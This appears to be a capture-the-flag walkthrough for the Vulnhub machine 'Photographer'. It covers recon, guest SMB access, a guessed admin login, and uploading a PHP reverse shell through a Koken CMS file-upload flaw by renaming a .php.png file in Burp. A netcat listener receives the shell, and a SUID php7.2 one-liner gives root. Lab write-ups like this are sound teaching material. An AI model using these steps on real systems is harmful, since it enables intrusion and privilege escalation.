

In this article, we will go through a Vulnhub machine called Photographer. You can download it from here. (Author: v1n1v131r4)

Without wasting any time, let’s get straight to the point.
The first step is host discovery, followed by performing recon on the target machine. We can use nmap for this. To scan the network for host we use the command:
sudo nmap -snV 10.0.2.0/24

The IP address of the target machine is 10.0.2.10. Next we scan this target for information regarding the OS and the services running on the machine.

nmap -A -T4 10.0.2.10

We can see that this machine is running Samba service and that guest login is allowed. The other interesting thing that we find is that the site running on port 8000 uses what seems like an outdated version of Koken CMS (v0.22.24). This can be manually confirmed by going to the web page on port 3000 and checking for its version in meta tag enclosed within the head tag.

We can do a quick search on the internet for any vulnerabilities related to this version. According to exploit-db, this version has an arbitrary file upload vulnerability. (source:https://www.exploit-db.com/exploits/48706)
If you visit the website on port 8000 (in my case,https://10.0.2.10:8000/), it is obvious that the ‘Content’ tab of the page allows you to view contents uploaded by an authenticated user.
Let’s just put this on hold for now and focus on the samba service. Run the following command to enumerate the samba shares:
smbmap -u guest -H 10.0.2.10

We find a share called ‘sambashare’ with read only access for guest user. We will try to access this share using smbclient.
smbclient \\\\\\\\10.0.2.10\\sambashare -U guest

We can see that blank password is accepted. We see two files called mailsent.txt and wordpress.bkp.zip. You can use the command ‘get [filename]’ to download the files in your current working directory. Or you can use a single command to access the share and download it in your attacker machine.
smbclient \\\\\\\\10.0.2.10\\sambashare -c 'lcd /home/kali/Desktop; get mailsent.txt; get wordpress.bkp.zip' -U guest

The zip file is pretty much useless. But the mailsent.txt seems to contain something interesting and personal.

“Don’t forget your secret, my babygirl ;)” — I want you to remember this.
Now let’s get back to the website on Port 8000. Without thinking much I just typed /admin after the main URL and I was presented with an admin console.

Now if we use the recipient email ‘[email protected]’ as username and ‘babygirl’ as password we get logged in successfully. (To be honest, using babygirl as password was pure guesswork and nothing technical)
From here we proceed to exploit the arbitrary file upload vulnerability. You can download a php reverse shell from here (source: http://pentestmonkey.net/) or if you are using Kali Linux you can find it in /usr/share/webshells/php directory. You will have to make changes in two places in the script:
$ip = '127.0.0.1' (change to the IP address of the attacker machine, in my case 10.0.2.9)
$port = 1234 (change to desired port for connection, in this case I changed it to 4444)
Rename this script file as php-reverse-shell.php.png. Make sure you have Burpsuite running and the burp proxy is configured and enabled in your browser. In the content section of the admin console, press ‘Import Content’ button on the bottom right side of the page.

This is what you intercept in Burpsuite when you click on upload button. Now just remove the .png from php-reverse-shell.php.png wherever it is present and click forward button. (you may have to press it for than once)

The file is successfully uploaded and can be accessed from /content route (https://10.0.2.10/content) . In a terminal type the command to open a netcat listener:
nc -nlvp 4444
Now click on the php-reverse-shell.php (the file you just uploaded). This returns a shell in our attacker machine. We can access daisa’s home directory and the file present in it using cat /home/daisa/user.txt. This is our user flag.

Next we proceed to escalate our privilege. Run the following command to find SUID set files:
find / -perm -u=s -type f 2>/dev/null
The command searches for files in / directory with SUID permissions and redirects the error to /dev/null so that the output contains only the file names.

We see that /usr/bin/php7.2 has SUID bit set. This means that upon execution of this program, the user will get permissions of the file owner (root) temporarily.
To escalate the privilege run the following command: (source:https://gtfobins.github.io/gtfobins/php/)
/usr/bin/php7.2 -r \"pcntl_exec('/bin/sh',['-p']);\"
You can type id command and see the uid and euid (effective uid, which is set to 0 or in other words you have root permission as long as the program is running) Upon the listing the /root directory, we can see a file called proof.txt which contains the root flag.


0 Comments